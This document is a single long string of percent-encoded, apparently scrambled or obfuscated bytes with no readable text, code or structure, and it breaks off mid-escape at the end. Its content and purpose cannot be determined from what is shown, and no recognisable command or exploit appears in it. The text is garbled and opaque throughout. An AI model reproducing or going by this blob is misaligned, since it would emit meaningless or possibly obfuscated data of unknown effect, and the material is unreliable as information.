%04%7C%1F%00%0F%04%1Ak%11V%08%00%18_%06t%1C%06%0B%00%1A%18%1FI_SM%5E%5C%5DBhT%00%14%1BC%0Fu%10%07%01%0C%1El%05%5D%00%08%16%7C%02%7F%18%03%06%11%1EhR%08%0B%17K%01a%19%09%00%1En%19Q%5D%5CJWUJXLb%1AW_RXXTVMcR%05%01%19z%1Au%19%00%0D%03%1Cn%18S%00%01%19x%01u%1A%0F%0B%1F%04%18%11%0FJEPA%11W%1C%09%0D~%02q%7B%0DEQC%0DW%5DW%5E_SFSBH%01%5B%5D%5E_PPA%5BBG%03S%02%0F%17z%0A%04PX_%5B%40%5E%5C_%1B%7F%00%04KY%5E%1B%5D%02%0F%1AKCHADJW%18R%05%01%19V%18%11%7F%02%11%0CHN%0BS%00%01%19B%01%04TLWUYXWZ%1F%40%06%1AJZK%18T%09%0A%10HDVDD_%5B%11%5C%08%01%18S%0D%1FB%1A%10%0ALE%0CQ%02%09%19k%0D%0AUCWQMPYC%19r%01%1EHGRC%13g%03%1Ca%00%15p%05%08z%02%10%18%00%0D%0C%0D%01%05%08%03%08%1B%02h%02%05%1A%04%06%03%01%01%09%0F%01%04%01%09z%0A%0B%1F%0A%5E%5BE%1BGRC%13%5B%03%0D%09%08%5D%02%0F%1D~%01%05C%02%16MWe%40J%5E_J%11%18%1DN%04%1BG_dEJ%5E%5DQ%11%1B%17USCVL%5C%1B%00%01%02%07%0B%04%11%0D%05y%0A%08%40%00%1B%1A%04NX%5E%11%5C%07%0DDK%7B%18%10JC%5DC%40A%5E%17U%09%0E%1DQ%0C%1As%0C%1F%16L%7B%07%1C%0E%03%08LZK%18T%09%0A%17%7D%06%1Bs%02%03A%5EkMJ_Z_%1F%18%01z%02%1FLXfGB%5E__%1F%1A%18UWW%5EBE%1D%01%01%03%02%07%1A%10%0E%10i%03%11HPU%1EW%01%08QI%7B%0D%10CDQLBCC%19U%00%01%19R%06%18%7D%04%11%0CNKPT%11%5D%07%14%17%1E~%02%1AJATGXB%5E%18W%08%0A%18T%05%19g%00%18%03DE%0DVTXVJ%5CCZMN%08H%17hZ%5DN%60BK%15%03%5D%07%14%1FJ%03%7B%1B%03%03%02%1A%01%17UVPVWS%14%0AWX%5BRLPWX%1CZ%5B%5EJ%5ETCSBr%02%19LGYE%13TU%5D%5E%5ES_ZMR%06%1FS_%5ETJUBSFl%02%1AQ%5C%5EJRTJRMn%05%14U%5DB%5EVTJ%5C%40%7F%01%1BSTXTQ%5C%40RLY%1C%1DZXXTVVCXXc%01%14QU%5CQTUCF%40T%09%15ZZ%5B_PT_RDF%09%0CW__PV%5DEXC_%03%04%5D%07%14%1Fs%03%7B%1B%00%06%02%1A%16R%5CWT%5EVDXEd%1C%08%01%03_WD%1CZ%5B%5EJ%5ETCSBr%02%0DU%5DWPTSKYL%40mI%00%01%1A%7C%04%7D%1B%06%07%04m%18Z_VTQVBZXr%00%11%02ZZ%5B_PT_RDd%09%0BW__PV%5DEXC~%03b%5D%07%14%1Fs%03%7B%1B%00%01%05%1Ap%0B%19CQU%5CQTUCF%40i%09%04ZZ%5B_PT_RDv%09lQ%02%09%19C%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03QU%5CQTUCF%40%7D%09%04ZZ%5B_PT_RDv%09lQ%02%09%19C%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03QU%5CQTUCF%40%5E%09%04ZZ%5B_PT_RDv%09lQ%02%09%19z%0F%7B%1B%02%01%1Bd%11TA%5E_SRAZFd%02%06%1B%19%03W%08%0A%18b%09%40%05Q%00%01%17J%07%0D%10%1Ej%1Edj%00%0Aj%1C%08R%5B%5E_PVDRGj%08%0BI%00%01%1AT%0A%40%1BS_BWW%5DARFn%02%1C%03%04%0EU%09%00%16E%0DI%1FU%1C%00%1FC%09%0E%1D%1Ak%05%00el%02%03d%1B%02%5BZBV_QEXDk%00%0EI%01%09%16P%00B%1E%07%1C%05%01W%5DW%5E_SFSB%7D%1C%15S%5DWPRVB%5CD%60%06%1F%05%10%09%5D%08%0F%03%60%01E%1FW%00%0A%1FA%1C%09%18%11h%0Bnm%02%02l%04%0ESTV_QQJ%5CDH%08%0CU%09%0E%1BG%09F%19%0A%1B%05%1A%5B%5EV%5EQHCSAX%02%1DQ%5D%5CJWUJXL%7F%07%1F%01%04%04%0EU%09%00%16E%0DI%1FU%1C%00%1F%7F%09%0E%1D%1Ak%06%09el%02%00di%0Dd%1F%16ST%5BPTTAZFZ%01%0D%5C%02%00%1DU%0AA%19%1B%06%1DZUWQS%5DEZXV%00%18%03%5EF%7DQy%19Z%5B%5CQ%5EWKRCa%00%11%0BU_%5ETVV_%5BE%5D%02%04QZ%5CWVHGZMN%09%0B%02%0C%0DX%5EwP%7F%10UY%5CWPTJ%5CFY%08%1B%1F%1F%1EO%5DWSPVCXDD%1C%0D%06%0C%1A%02QZ%5CWVHGZM_%09%0BVTXVJ%5CCZMQ%04%18D_XKlW%07%00%1CK%0Ez%05%00%0E%06%1EnjW%00%0A%03B%07t%1B%08%0B%05%1Am%19OY%5E_%5E%5DD_Md%00%04%12EYQDnW%01%0E%1Fs%00%7F%1E%08%04%0B%10kvU%09%0D%19A%06%7F%19%02%15%03%19e%1B%5B_YTWT_%5ED%60%08%11%1D%40P%5EBv%5D%00%08%16%7C%02%7F%18%06%07%0A%1Enm%5D%03%00%17D%1A%7D%10%05%0F%00%18n%19QA_W_VKXCV%01%18%06AYQJcR%05%01%19z%1Au%19%00%0E%05%1CnkS%00%01%19x%01u%1A%08%01%05%04l%10V%5B%5CVTTAFEG%09%1A%02NDVDD_%5B%11ZUWQS%5DEZX_%00%0AE%1B%12WUT%5E%5CR%14%0C_GWZBD%5EV%1CU_%5ETVV_%5BEH%02%10H%40RB%11OY%5E_%5E%5DD_M%5B%00%01%5B%5D%5E_PPA%5BBc%09%1BQZVU%5E%5CDFDK%05%1BQ%5D%5CVTHB%5BMv%08%1FT__VJPCSLA%07%18Z%5B%5EJ%5ETCSBC%02%1CU%5DWPTSKYLT%07%16ST%5BPTTAZFA%01%0D%5C%02%00%1DD%04%7C%19%1C%00%02%11%02ZZ%5B_PT_RDc%09%0A%05%08VXC%10U_Y%5EU%5CK%5DXA%09%09U_%5ETVV_%5BEH%02bW%07%0A%1Ez%1Ay%19%09%01%01%1Fi%10%18jsx%1Ck%40%1AO%40%1D%40%5C%15FA%1BKX%14UQ%00XY%19Q%01%1C%0A%01%1E%1Cl%1Bd%1C%04n%19T%1CU%1C%0C%1Fs%0Et%1E%05%0D%04%18%04%02S%5DWPRVB%5CDj%06%0FTU%5D%5E%5ES_ZMD%06hU%02%08%1D_%07%7C%10%02%0B%07%1Fn%0B%18VW%5DW%5E_SFSBB%1C%04EYQDnW%01%0E%1FJ%00%7F%1E%08%04%0B%10kvU%09%0D%19A%06%7F%19%02%18%19m%10QU%5CQTUCF%40A%09b%5C%07%0D%16E%06a%11%00%09%0B%1Eh%1BR%5B%5E_PVDRGk%08%1D%06%18%11%0FU_%5ETVV_%5BE%7D%02%04G%5EZCjI%04%08%16r%0Fz%1C%09%01%03%04djU%09%0E%1BA%07%7B%19%09%02%1Ak%11PUVQJTJ_BC%00hU%02%14%1E%7B%0F%7F%11%02%0E%00%19l%05W%5DW%5E_SFSBc%1C%12%1A%18%11%0CW__PV%5DEXC%40%03%04M%5EDBcP%06%0A%1FA%06%7F%05%01%06%0A%1AdhR%02%09%1F_%02%7D%10%08%0D%1Fi%10U%5DB%5EVTJ%5C%40C%01lU%09%0E%1DD%0E~%11%08%0E%1E%18e%1CU_%5ETVV_%5BEj%02%12%18%1F%1A%0BSAZV_%5CJ%5DAN%06%0CYQXBcS%04%0A%1E%7C%06t%1F%02%00%0B%1BdbR%1C%08%16F%00%7F%19%02%04%1Ap%18RT%5C%5ETSA%5BD%5D%04j%5C%08%01%18F%0F%7B%19%1C%01%02%18e%1FW__PV%5DEXCk%03%12%12%1F%04%0A%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%03%1Fhj%09%09e%1F%0FZ%5B%5EJ%5ETCSBF%02%0DS%00%01%19G%0FH%1A%0D%15TA%5E_SRAZFt%02%01R%5CWT%5EVDXEB%1C%19%03%11%02%5C%07%0D%16D%08%5C%11U%00%01%19%7B%02%09%1F%18c%06%04kb%01d%10%0DO%5DWSPVCXDv%1C%0DT%09%0A%17P%0FB%18%05%01%07%1DZUWQS%5DEZX%40%00%1DZ%5BZTWRCSBv%07%15%03%0C%10%0DI%00%01%1AD%0A%40%1BU%02%14%1EB%09%0A%11%1Am%02%04lv%04%09e%10%03TXWPVHKZDU%06%08W%01%0E%1F%5B%0EB%1E%5B%5EV%5EQHCSAA%02%1D%05%1D%00%01R%5CWT%5EVDXEH%1C%1C%0AZUWQS%5DEZXU%00%1A%05dAAYYVcS%02%0F%17y%0Eu%1E%1C%07%09%1Dj%1BS_%5ETJUBSFJ%02%1F%08%06%05%0C%08STV_QQJ%5CDT%08%17%17%10UY%5CWPTJ%5CFZ%08%19%04jB_XVSlW%00%0A%1FA%1A%7C%18%09%05%08%1Ak%1BR%5DBRV%5DKSCq%09%1E%18%16%0F%05%10%05UY%5CWPTJ%5CF%40%08%14%1F%11TA%5E_SRAZF%5D%02%06%0DcLAP%5DQhT%00%14%1Bz%0Fu%10%07%02%09%1El%05%5B%5D%5E_PPA%5BB%5C%09%1E%1A%0DD%40%5CMC__%18V%5B%5CVTTAFEIcW%08%0A%18A%07%7D%05%02%00%11d%10TXWPVHKZDT%06%1C%08M%1B%16gBGP%01m%5CWUBU%5D%13%0DUD%5DRGD_%5E%10QU%5CQTUCF%40g%09%10C%40UJ%17SAVVV%5DE%5EFJ%06%0AZ%5B%5CQ%5EWKRC%7B%00%05V%5B%5CVTTAFEf%09h%5D%02%0F%1D%7B%06a%1D%00%00%00%11k%1C%17kD%1D%09%01UdB%05%03%00V%1E_%1BW%07%00%1Cr%0Ez%05%00%0C%01%1E%1A%0AU%5EA%05FQJ%13%5B_YTWT_%5EDh%08%05R%05%01%19C%1Au%19%00%0D%04%1C%1FR%5B%5E_PVDRGM%08%0B%1D%0AZXXTVVCXXD%01%04QU%5CQTUCF%40g%09b%5C%07%0D%16%7C%06a%11%00%03%0C%1Eh%08R%5B%5E_PVDRGM%08%1D%06%18CV%5B%5CVTTAFEJ%09%0E%5B_YTWT_%5EDn%08cR%05%01%19z%1Au%19%05%00%1Eh%1BR%5B%5E_PVDRGM%08%1F%16ST%5BPTTAZFW%01%0C%09%01%01%0CT__VJPCSLh%07%1F%05dE_P_VcS%04%0A%1E%7C%06t%1F%02%00%08%1Bd%11TA%5E_SRAZFK%02%04%0A%18%09%01%0E%0FT__VJPCSLB%07%12%1EU%5DB%5EVTJ%5C%40I%01%0B%03%08%03%0B%09%5B%5EV%5EQHCSAg%02%1A%0EbG_Y%5E_h%5D%02%0F%1DB%06a%1D%00%0E%08%11k%1CZ%5B%5EJ%5ETCSBO%02%0E%09%07D%06%0A%04%10%08%11%5BZBV_QEXDc%00%18%10cDJZWTmW%01%08%03~%06t%11%09%00%05%11j%19OU%5EV_RGXEM%00%06%09%02%04E%00%0B%0D%1F%01ST%5BPTTAZF%7D%01%1B%05%60MA_%5DWjI%04%08%16K%0Fz%1C%09%01%00%04d%19STXRTUEZMM%02%08%07%04%1F%0F%05Q%00%0A%0C%1E%1A%1DQ%5D%5CJWUJXLc%07%18%0DbYGXV%5EcR%05%01%19C%1Au%19%00%0E%06%1Cn%18%01%02%1EU_Y%5EU%5CK%5DXK%09H%06%01%09%1A%18%08PBULFK%5D%16Q%5C%5EJRTJRMf%05%03J%1D%0AfDE%5E%0FjWUT%5E%5CR%14%0C_GWZBD%5EV%1CU_%5ETVV_%5BEi%02%10H%40RB%11OY%5E_%5E%5DD_MT%00%01%5B%5D%5E_PPA%5BB%40%09%1BQZVU%5E%5CDFD%40%05%0CQ%5D%5CVTHB%5BMP%08%0ER%02%09%1Ff%02%7D%10%08%0D%05%1D%03U%5DB%5EVTJ%5C%40B%01%0A%01%03Q%5CD%11Q%08%04U%1F%0C%08%0FU_%5ETVV_%5BEI%02%05QZ%5CWVHGZMh%09mP%09%0E%1F_%0E%7D%19%09%05%01%1Am%0C%18CU_Y%5EU%5CK%5DXI%09%09U_%5ETVV_%5BEi%02bW%07%0A%1Ez%1Ay%19%0C%01%11k%1CZ%5B%5EJ%5ETCSBD%02%19%0CSTXTQ%5C%40RLN%1C%0D%09%06%0F%0C%19Q%5D%5CJWUJXLP%07%18%0DbYGXV%5EcR%05%01%19z%1Au%19%00%0E%06%1Cn%18U%5DWPTSKYLA%07%04%1DZXXTVVCXXA%01%13%18%10%09%07%0A%01%0DOY%5E_%5E%5DD_MO%00%0B%1FS%5DWPRVB%5CD%40%06%0F%04%0B%06%06%11U%1F%0CZXXTVVCXXa%01cW%08%0A%18x%07%7D%05%01%09%11d%10TXWPVHKZDI%06%1E%02%19%1BSTXTQ%5C%40RLU%1C%1A%05gCAX%5DVhI%01%09%16x%0E%7F%1E%02%06%00%04h%19%10%0A%09%10VTXVJ%5CCZMO%04%1A%0C%0B%07D%01%00%10Z%00%10%15TA%5E_SRAZF%40%02%06%0D%02%11%09%11P%04%0ER%5DBRV%5DKSCe%09lU%1C%00%1Fz%0F%7B%1D%07%08%1El%10U_Y%5EU%5CK%5DX%40%09%1F%06%1A%1DP%02%0EO%5C__T%5CA%5DFa%00vQ%00%01%17s%01x%10%03%09%04d%19STXRTUEZMF%02%1D%0B%1B%15%5BZBV_QEXDP%00%18%10cDJZWTmW%01%08%03G%06t%11%09%00%05%11j%19%05%08%04%17Z%5BZTWRCSBK%07%10%0E%05%08%04Q%19%0E%07%11P%03%1A%0D%0F%1BL%06%0B%15Z%00%1F%1FR%5DBRV%5DKSCE%09%1C%0C%1E%10%0ALJRAFBY%11Z%5B%5CQ%5EWKRCN%00%03IJ%08%7F%5CUVaYCLh%5D%02%0F%1DB%06a%1D%04%0E%10emP%09%0E%1F_%0E%7D%19%0C%03%1Cn%0DQDVTG_V%5C%11%5BZBV_QEXDq%00%1AVqBJR%40hR%02%09%1Ff%02%7D%10%0C%0E%1FicS%00%14%17C%06t%1F%01%07%19jj%5C%06%0A%18r%05u%11%07%1B%09%11i%1FGYZB%1FKE%5E%5BGP%5CX%1BR%5DBRV%5DKSCu%09%1EJOU%5EV_RGXEu%00%10U_Y%5EU%5CK%5DXp%09%1D%0CN%18%08L%08ZY%5E%5C%5CNhR%02%09%1Ff%02%7D%10%01%0F%1Fi%05QDCZEXWY%15Q%5CXV_RA%5DLh%08%11TA%5E_SRAZFf%02%01R%5CWT%5EVDXEY%1C%1CJNXJ%16G%08%1BA%1D%15V%01%03QZA%18APJ%17QZVU%5E%5CDFD%5C%05%17Z_%13S_BWW%5DARFa%02%0DSAZV_%5CJ%5DAo%06MQBL%1DZ%5BZTWRCSB%5B%07%10I%5BUYJV%5DF%5CFf%02jQA_W_VKXCW%01l%10Q%00%01%17s%01x%10%04%00%04%04%0CEAGP%5CV%17STXTQ%5C%40RL%5E%1CjZXXTVVCXXT%01e%0C%5B_YTWT_%5EDb%08%10TXWPVHKZDo%06nQ%5CXV_RA%5DLV%08d%1AO%5DWSPVCXD%5B%1CkRT%5C%5ETSA%5BDI%04l%11%03ZZ%5B_PT_RDY%09lW__PV%5DEXC%5D%03d%02K%5E%01%05%19%0E%05%01%06%08%0A%1F%03%09%03C%09%0E%07%02%05%07%1D%03%03%08%00%00%0DS%08%0A%03%16_%5EC%10ATA%10V%01%05%06%08R%08%0B%17%7B%06%05P%08%1AC%5CbGCZCW%18%11%1FX%03%18G_bYGXV%5E%10%1F%1ATR_JMY%1D%0A%0F%07%0B%00%1E%10%05%0A%40%06%02S%09%12%1D%04JJQCFC%5D%11QA_W_VKXCd%01%0AP%5CW%10%5D%09%0F%1Av%07%19J%09%1FEWdAAYYV%10%1E%1FQ%09%1CMVeYCQZP%1B%18%1D%5DVCWDP%1F%0A%06%04%01%09%18%0C%08%0CH%09%11MF%5DCD_W%11STXRTUEZM%60%02%0DDO%11B%11N%5EMZCVC%14%0B%02%1D%1C%17JVZVXGoD_Y%16%02%5D%09%0F%1As%00%7D%05%00%04%18%14%10TWR%5B%5E%5B%5C%14%0C%18%02%15%1EY%5DTV%5DY%5DTDERO%17%0A%19%03%15%14U_YRF%07I%1F%03%19%07%18%1FT%5DDZZ%03%40ETGYX%16%02%02%1F%11XV%5BUYNZLQOG%16%09U%02%14%1EB%0F%7F%11%06%0E%1A%1C%16A%5C_SZWF%5D%5DS%16%17%5D%00%08%16%7C%02%7F%18%06%00%00%1E%1F%11JQKVZASW%40C%5C%5C%14%0BW%1C%09%1Es%04u%1B%07%02%00%18%01%12TJKWDAJ%5B%16%17%5D%00%08%16%7C%02%7F%18%06%04%00%1E%1F%11I%5E%5CXEHFY%5DC%14%0BW%00%0A%03%7B%07t%1B%08%01%00%1A%1C%16%5B%5CBQMT_ZS%10%0BI%08%08%1FJ%00y%1B%06%00%18%14%10PZPQR%0BNYT%40%40%10%09U%02%08%1Df%07%7C%10%02%0F%04%1FN%1CFD%5BUWNcR%05%01%19z%1Au%19%09%0F%1Eh%1A%0B%1FWMYPBP%5DW%11%1FVGYF%17%5B%01%1Fv%03%01%5B%00%14QU%5CQTUCF%40%7B%09%15ZZ%5B_PT_RDZ%09%1BW__PV%5DEXCL%03%15%5BZBV_QEXDQ%00%1FO%5C__T%5CA%5DFW%00%16%5CW%10WMZX%05%0AUBZD%5C%5DYAhT%06%08%16%7C%04z%11%03%0F%0D%1Fp%19%5C%05%0E%1DC%04%7D%1B%1F%00%07%11%1AEO%1B%02%0D%0CnGHHMW%7CgcS%00%14%17z%06t%1F%03%1AmlU%09%0E%1D%7D%0E~%11%08%0F%1F%18eoS%02%08%1DC%04a%18%02%08%06%10n%1E%1AkU%1C%0C%1Fs%0Et%1E%05%0D%1El%05%5D%00%08%16E%02%7F%18%06%04%0F%1E%1A%1FBPUVQJTJ_B%40%19W%00%0A%03B%07t%1B%08%05%0F%1A%19%1D%5EPElPUS%5BMC%19KL_RL%5EZ%5D%18%1EJO%5E%5DRVEb%5D%07%14%1Fs%03%7B%1B%00%01%06%1ApkT%09%0A%17x%01%7F%18%08%1B%1Cl%05%5D%09%0F%1As%00%7D%05%01%09%18%03J%19%00%00%07%01%11%0CNSUA%5C%19B_HC%5C%07%0E%1C%02%09%04%14%00%00%09%07%08%07%0Dt%00%0C%1C%07%05%00%01%09%00%04%0C%0F%0AF%09%0C%03%03QZA%18APJ%17d%06%04%03%02%5D%07%14%1Fv%04%1Fd%01%1DE%5C~DBQ%5D%5E%1B%1F%1Fg%01%03A%5EkMJ_Z_%1F%18%03UT__C%5D%1F%04%00%02%0E%0F%1A%17%04%0FQ%09%0Dz%01%13%1F%1EHS_%5ETJUBSFs%02%0BpBH%5DA%5ErjcR%05%01%19z%1Au%19%00%01%04%1CnkS%00%01%19A%01u%1A%08%08%1Fp%19%5C%5BTF%5CV_GvT%01%01%1Dr%04z%1B%02%01%1A%1Cl%10%5D%09%0F%1As%00%7D%05%08%08%02%11%1EnW%01%0E%1Fs%00%7F%1E%08%03%10d%1AI%00%01%1AE%04%7D%1B%00%02%14%19%19cW%08%0A%18A%07%7D%05%04%00%11d%10uFAGEBsbj%5C%06%0C%1D%7B%00%7D%10%06%02%1Fdi%5D%08%0F%03z%0Fx%1F%01%09%1Al%1AvT%01%01%1DK%04z%1B%01%08%1E%1Cl%10%5D%09%0F%1As%00%7D%05%0B%09%18%11%0CW__PV%5DEXCR%03%04%5BZBV_QEXDy%00h%1Fm%0BZ_VTQVBZX%40%00%05%5BTYS_RCFL%7B%00c%02h%08R%5B%5E_PVDRG%5B%08%0BO%5DWSPVCXDy%1Ck%01e%08%5B_YTWT_%5ED_%08%05R%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%02%1Fd%1A%5D%08%0F%03z%0Fx%1F%02%08%00%18%1AvT%01%01%1Dr%04z%1B%02%01%1A%1Cl%03R%08%1D%09%0A%0CLD_%19U%09%0E%1B%7D%00%1FZ%08%19GYjFKPXJ%19%11%18%5C%03%1FG%5E%60YBYVT%11%1A%18_U_JAY%14%0B%0F%01%0D%0B%1E%10%10%04v%01%11LW__PV%5DEXCs%03%04zDTAL%5B%7D%60jW%00%0A%03B%07t%1B%08%0A%05%1AmjI%04%08%16r%0Fz%1C%09%06%18p%11U%5E%5BBXV%5ECj%5C%06%0A%18r%05u%11%04%1D%06%11i%1FW%00%0A%1FA%1A%7C%18%09%0A%0A%1A%1FhT%00%14%1BC%0Fu%10%07%05%11j%1DI%08%08%1FJ%00y%1B%01%06%08%11%1EhR%08%0B%17r%01a%19%09%05%1En%19pCJ%5DD_r%60bW%07%0A%1EC%1Ay%19%09%08%11ko%5C%06%08%03K%06%7D%10%05%0D%1Am%1Ej%5C%06%0A%18K%05u%11%07%14%02%11i%1FW%00%0A%1Fx%1A%7C%18%0A%0B%10%1A%0DQ%5C%5EJRTJRM%5D%05%05U%5DB%5EVTJ%5C%40y%01l%03e%0CQZVU%5E%5CDFDM%05%0AQ%5D%5CVTHB%5BMy%08h%03n%0BSAZV_%5CJ%5DAZ%06%0COU%5EV_RGXE%7D%00c%06n%0D%5B%5EV%5EQHCSAP%02%0CW%5EPX%5DUVGbW%07%0A%1Ez%1Ay%19%09%08%11k%1C%5C%06%08%03r%06%7D%10%06%0C%00%19%1Ej%5C%06%0A%18K%05u%11%04%1D%06%11i%0CNS_%5ETJUBSFs%02%0BpBH%5DA%5ErjcR%05%01%19C%1Au%19%07%11jnW%01%0E%1Fs%00%7F%1E%08%0B%0B%10k%05UWWB%5ET%5DEhI%01%09%16x%0E%7F%1E%02%06%05%04h%19%5C%08%01%18F%0F%7B%19%1F%09%06%18%11lQ%02%09%19z%0F%7B%1B%02%09%1Bd%15R%1C%08%16%7F%00%7F%19%02%08%00%04%19k%5C%02%00%1DD%04%7C%19%1F%05%04%11d%10uFAGEBsbj%5C%06%0C%1DB%00%7D%10%06%02%1Fdi%5D%08%0F%03C%0Fx%1F%0A%00%1Al%1AvT%01%01%1DK%04z%1B%02%09%04h%19%5C%08%01%18%7F%0F%7B%19%1C%01%07%18%11%0CW__PV%5DEXCR%03%04%5BZBV_QEXDy%00h%1Dm%0BZ_VTQVBZX%40%00%05%5BTYS_RCFL%7B%00c%06h%08R%5B%5E_PVDRG%5B%08%0BO%5DWSPVCXDy%1Ck%02e%08%5B_YTWT_%5ED_%08%05R%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%06%02%10o%11%5D%07%14%1FJ%03%7B%1B%00%02%08%1A%04kT%09%0A%17x%01%7F%18%03%1B%1Cl%03%5BTYS_RCFLV%00%05%1FW__PV%5DEXC%5E%03%04%5BZBV_QEXDT%00hI%01%09%16x%0E%7F%1E%00%07%18p%1DSTV_QQJ%5CDJ%08jU%09%0E%1Bx%07%7B%19%09%02%1Ak%11V%08%00%18_%06t%1C%06%03%09%1A%18%18%1E%02%19%11h%5D%02%0F%1DB%06a%1D%02%0F%10e%1E%04%14U%5DB%5EVTJ%5C%40T%01lU%09%0E%1D%7D%0E~%11%08%03%04l%10P%06%0A%1Fx%06%7F%05%06%01%11%1A%10%08R%02%09%1Ff%02%7D%10%01%0F%1F%15%05U%5DB%5EVTJ%5C%40X%01KMZ%5B%5CQ%5EWKRCX%00%19%09U_%5ETVV_%5BE_%02%06%1BR%02%09%1Ff%02%7D%10%01%0F%1F%15%05U%5DB%5EVTJ%5C%40X%01%08STXTQ%5C%40RLE%05U%09%0D%19A%06%7F%19%02%15%05%19%11%09%5B_YTWT_%5EDM%08%19%0BVTXVJ%5CCZMP%04%15%16U%5DWPTSKYLJ%1EI%00%01%1AE%04%7D%1B%00%04%14%19%19%14%40%5CGbZ%5DTB%40E%10_MXWL%5E%5EC%11%18JNVG%13j%07%1DQ%07%1Fe%09%09c%09%0B%00%04%09%02%0F%04%07%05%06%06%16Y%00%05%04%0F%05%02%07%04%05%1B%07%0Ak%09%05%04%0F%5EXC%05OPC%18%5B%05%0E%01%0CU%09%0E%1Dx%09%1AU%09%18Y%5Ek%40EZ_T%19%1A%01%5C%00%16GV%60BAY_J%1D%18%16U%5DXSL_%1D%1A%09%06%01%0D%1E%14%0E%0Dm%01%03%5B%03%1D%12%1BBN_CUWClW%00%0A%1Fx%1A%7C%18%09%01%0E%1AkhT%00%14%1BC%0Fu%10%0F%02%11j%0CI%08%08%1Fs%00y%1B%08%0F%18%03d%03%1D%04%00%02D_K%19%5C%05%0E%1Ds%03%19%60%1D%1EDW%60MA_%5DW%19%04%19b%08%17LYgLEXC%5E%19%18%16%5BP%5DWCY%14%03%05%0E%0C%02%10%18%0B%10X%08%1DLDX%5DU%5CZkT%09%0A%17x%01%7F%18%08%1B%1Clc%5D%09%0F%1As%00%7D%05%00%07%18e%0AQ%02%09%19z%0F%7B%1B%0F%0F%1B%02DK%01%02%08%04%07%1A%18%09U%02%14%1E%7B%0F%7F%11%02%0F%02%19%10%10W%5DW%5E_SFSBS%1C%1F%17%19%5C%06%0C%1DB%00%7D%10%06%0B%06%10%0F%04%5BZBV_QEXDQ%00hI%01%09%16x%0E%7F%1E%00%07%18p%1D%01%14%0C%11%09DYEBHp_E%10UY%5CWPTJ%5CFT%08i%5D%08%0F%03z%0Fx%1F%00%06%1Al%1B%18%19%1C%0A%04%10%0FrRDTvQ%00%01%17s%01x%10%00%03%04d%19%18%1E%11%1DQ%5CXV_RA%5DLA%11%5D%07%14%1Fs%03%7B%1B%02%0B%18%1A%01CULgP%5ES%5CEE%05SDVZL_%5BV%1F%18VOPC%18~%06%1F%7F%04%1Dh%04%08%7F%0A%0F%08%08%0F%14%00%0B%07%06%00%00%08~%00%10%1D%07%0A%05%0F%06%07%05%03%02%16e%02%05%0B%03P%5BJ%1FGLK%11d%0B%0A%04%08T%06%08%16y%03%1El%01%17MY~EJ%5DYT%19%1A%1Df%1E%1EDW%60MA_%5DW%19%04%1B%5D%5DW_B%5C%14%04%07%1C%0A%09%18%19%0A%08z%03%0Cd%0B%1C%18%1FBEPWRBFcP%06%0A%1Fx%06%7F%05%08%08%11nbW%07%0A%1EC%1Ay%19%01%0F%11k%09%5C%06%08%03K%06%7D%10%0E%03%1A%0Bg%02%13%0A%01%0DD%5B_%11R%1C%08%16z%07%1Ba%00%1FGBcDJZWT%1E%1A%1Ca%1E%1BEWjLD%5DVP%19%04%17%5DTVPA%5B%1C%06%00%0E%0F%05%1F%18%0F%04v%05%04JO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16%7D%03t%1F%08%1B%10l%0C%5C%06%0C%1D%7B%00%7D%10%0F%0B%1F%02OD%15%05%1D%01%08%1D%1E%09%19Q%5D%5CJWUJXL%40%1EW%01%08%03G%06t%11%09%0E%01%11%1E%1D%5E%5CEeQZP%5CEC%19%5EB%5DUM%5BVW%1E%04JNUE%13%7F%0A%1Dq%14%1Cq%01%08w%0A%0B%02%04%08%1A%02%06%0B%0F%09%06%0Fz%0E%0C%18%09%04%07%0C%00%00%0B%04%0Cp%01%0A%01%0D_%5DK%11%40LC%18%7C%0E%0E%00%08U%02%14%1E~%08%1Bq%0A%18G_bYGXV%5E%10%1F%18p%0E%1FYVbEJ%5E%5BT%18%1E%1FTR%5DQMZ%15%08%0E%1F%04%11%15%0A%0E%7F%0A%0A%7B%14%1B%1B%11HNZXW_FvQ%00%01%17J%01x%10%06%03%1A%10lj%5C%06%0C%1D%7B%00%7D%10%0E%05%1Fd%0F%5D%08%0F%03z%0Fx%1F%0B%09%1A%0Ar%14%1B%0D%0A%08DZP%1BT%00%14%1B%7F%08%11y%0F%1ALXbYKX__%1F%1C%1Fq%0E%1FLX%60BK%5BW%5E%1E%04%1FTQYTE%5B%1D%02%1C%05%01%09%1A%18%0E%0Bq%09%18VBXV%5DWAo%5C%06%08%03r%06%7D%10%06%07%04%19jj%5C%06%0A%18r%05u%11%0F%1B%18e%09S%02%08%1DC%04a%18%09%0E%1A%02NK%1F%03%01%1D%05%18%11%10%03KWYCRE%11S%5DWPRVB%5CDa%06%1AM%5B%5EV%5EQHCSAD%1BU%02%08%1D_%07%7C%10%06%0E%1A%1DQ%5C%5EJRTJRMo%05%11%0CBHMeXURZFD%1FWMYPBP%5DW%11%1FVFQZS%5CFhU%02%14%1E%7B%0F%7F%11%02%04%04%19lvQ%00%01%17s%01x%10%0E%07%04d%0CU%09%0E%1Bx%07%7B%19%00%0F%1A%0DD%1E%0A%09%06%1D%18%03IJ%1B%18%1A%0A%1E%1C%11%0D%05DP%5DR%5CGjI%04%08%16r%0Fz%1C%09%05%06%04djU%09%0E%1BA%07%7B%19%0C%1Enm%5D%03%00%17%7D%1A%7D%10%05%02%1Al%1BU%02%14%1EB%0F%7F%11%02%03%0A%19%18%0B%13%19OPVR%5BOlU%1C%00%1Fz%0F%7B%1D%0B%07%1ElcS%02%0F%17y%0Eu%1E%1E%04%11i%0ADX%5DU%5CZkT%09%0A%17x%01%7F%18%00%1F%02%18eb%5C%07%0D%16%7C%06a%11%05%18e%1E%0EW%01%0E%1FJ%00%7F%1E%08%07%0A%10%17%10%0CO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16D%03t%1F%05%04d%17%17O%5E%5BW_%40j%5C%06%0A%18K%05u%11%07%14%01%11ilW%00%0A%1FA%1A%7C%18%0A%02%10n%1EW%01%08%03G%06t%11%09%03%07%11%1BU%1C%00%1Fz%0F%7B%1D%02%05%04%18%14%40ZX%5D%5DNbR%1C%08%16%7F%00%7F%19%02%03%04%04mk%5C%02%00%1DD%04%7C%19%15%0C%18e%1